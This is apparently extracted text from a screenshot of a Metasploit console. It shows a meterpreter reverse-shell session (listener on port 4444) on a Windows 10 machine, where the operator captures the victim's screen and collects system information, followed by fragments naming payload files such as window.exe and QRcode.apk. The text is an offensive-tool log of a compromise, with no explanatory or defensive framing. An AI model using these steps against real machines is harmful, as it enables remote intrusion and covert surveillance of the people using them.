 Id Type Information Connecti
on
-- ---- ----------- --------
--
1 meterpreter x86/windows DESKTOP-9B5VDFJ₩jy312 @ DESKTOP-9B5VDFJ 192.168.
254.129:4444 -> 192.168.254.1:1788 (192.168.254.1)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /root/MCTVhTtv.jpeg
meterpreter > sysinfo
Computer : DESKTOP-9B5VDFJ
OS : Windows 10 (Build 15063).
Architecture : x64
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
[*] 192.168.254.1 - Meterpreter session 1 closed. Reason: Died
ar-Metasp
window.exe
QRcode.apk
ZIP
ZIP